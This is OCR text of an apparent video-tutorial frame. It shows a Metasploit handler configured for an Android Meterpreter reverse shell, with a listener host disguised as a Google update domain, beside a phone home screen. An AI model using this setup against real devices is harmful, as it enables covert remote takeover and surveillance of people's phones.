 1 2 3 4
4:13
Tra
File S
Ho
mim
Proc
kali@kali: ~
File Actions Edit View Help
kali@kali: /usr/local/bin
kali@kali: ~
kali@kali: ~
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST googleupdate.hopto.org yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 141.255.146.37:4444
itel W6004
9:13 AM
79
Google YouTube Folder BasicNote
Folder XShare Tools Boomplay
WhatsApp Camera Phone Man.. Folder
Folder Opera Mini Candy Crus.. Folder
Sound Reco.. Gallery MX Player
SUBSCRIBE!